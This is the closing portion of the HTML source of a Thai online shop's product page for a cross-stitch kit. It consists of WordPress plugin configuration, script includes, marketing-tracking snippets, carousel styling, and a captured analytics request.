var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"186ca60194","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"268dcb35b9"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64aeb95b2a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2607,"title":"27-S%20%3A%20%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e19\u0e32\u0e22\u0e23\u0e49\u0e2d\u0e22<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u00a0 : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 5 \u0e19\u0e34\u0e49\u0e27 x 6.5 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count :\u00a0 64 x 87<\/li>\r\n<\/ul>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2020\/12\/27-S.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64aeb95b2a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2607,"title":"27-S%20%3A%20%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e19\u0e32\u0e22\u0e23\u0e49\u0e2d\u0e22<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u00a0 : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 5 \u0e19\u0e34\u0e49\u0e27 x 6.5 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count :\u00a0 64 x 87<\/li>\r\n<\/ul>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2020\/12\/27-S.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"2607","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":2605,"name":"27-R : \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e17\u0e2b\u0e32\u0e23","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e15\u0e48\u0e32\u0e07\u0e46 Occupations"}],"price":19000},{"id":2609,"name":"27-T : \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e19\u0e32\u0e22\u0e40\u0e23\u0e37\u0e2d\u0e2d\u0e32\u0e01\u0e32\u0e28","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e15\u0e48\u0e32\u0e07\u0e46 Occupations"}],"price":19000},{"id":2613,"name":"27-X : \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e19\u0e32\u0e22\u0e23\u0e49\u0e2d\u0e22\u0e15\u0e33\u0e23\u0e27\u0e08","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e15\u0e48\u0e32\u0e07\u0e46 Occupations"}],"price":19000},{"id":2611,"name":"27-W : \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e19\u0e32\u0e22\u0e40\u0e23\u0e37\u0e2d","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e15\u0e48\u0e32\u0e07\u0e46 Occupations"}],"price":19000},{"id":52983,"name":"46-H : \u0e04\u0e27\u0e32\u0e21\u0e43\u0e1d\u0e48\u0e1d\u0e31\u0e19\u0e02\u0e2d\u0e07\u0e1c\u0e21 (\u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07)","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19"},{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0b\u0e1e\u0e34\u0e40\u0e28\u0e29"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e15\u0e48\u0e32\u0e07\u0e46 Occupations"}],"price":14000},{"id":52986,"name":"46-i : \u0e04\u0e27\u0e32\u0e21\u0e43\u0e1d\u0e48\u0e1d\u0e31\u0e19\u0e02\u0e2d\u0e07\u0e1c\u0e21 (\u0e19\u0e31\u0e01\u0e2a\u0e37\u0e1a)","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e15\u0e48\u0e32\u0e07\u0e46 Occupations"},{"name":"\u0e40\u0e14\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22 Sweety's World"}],"price":14000},{"id":52989,"name":"46-J : \u0e04\u0e27\u0e32\u0e21\u0e43\u0e1d\u0e48\u0e1d\u0e31\u0e19\u0e02\u0e2d\u0e07\u0e1c\u0e21 (\u0e04\u0e38\u0e13\u0e2b\u0e21\u0e2d)","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e15\u0e48\u0e32\u0e07\u0e46 Occupations"},{"name":"\u0e40\u0e14\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22 Sweety's World"}],"price":14000},{"id":52980,"name":"46-G : \u0e04\u0e27\u0e32\u0e21\u0e43\u0e1d\u0e48\u0e1d\u0e31\u0e19\u0e02\u0e2d\u0e07\u0e1c\u0e21 (\u0e19\u0e31\u0e01\u0e1a\u0e34\u0e19\u0e2d\u0e27\u0e01\u0e32\u0e28)","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e15\u0e48\u0e32\u0e07\u0e46 Occupations"},{"name":"\u0e40\u0e14\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22 Sweety's World"}],"price":14000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"1e7b37910a","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "27-S : \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e19\u0e32\u0e22\u0e23\u0e49\u0e2d\u0e22",
    "content_ids": "[\"27-S_2607\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"27-S_2607\",\"quantity\":1}]",
    "content_category": "\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e15\u0e48\u0e32\u0e07\u0e46 Occupations",
    "value": "190.00",
    "currency": "THB"
}, {
    "eventID": "8045209c-1ab7-49db-b293-915d7ffe9c19"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "2ba6e49e-d66e-4f2c-82e8-872f56a8836c"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=519227218&t=pageview&_s=1&dl=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25E0%25B8%2599%25E0%25B8%25B1%25E0%25B8%2581%25E0%25B9%2580%25E0%25B8%25A3%25E0%25B8%25B5%25E0%25B8%25A2%25E0%25B8%2599%25E0%25B8%2599%25E0%25B8%25B2%25E0%25B8%25A2%25E0%25B8%25A3%25E0%25B9%2589%25E0%25B8%25AD%25E0%25B8%25A2%2F&ul=en-us%40posix&dt=27-S%20%3A%20%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2%20%E2%80%93%20PinnShop&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=872148582&gjid=616885523&cid=1318277508.1769031502&tid=UA-60831753-12&_gid=473211199.1769031504&_r=1&_slc=1&gtm=45He61k1n81K3H78CVv845359678za200zd845359678&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495940~115938466~115938469~116988316~117041588&z=1772475320
body_size: -449
content:
2,cG-3ZNW8KDEZS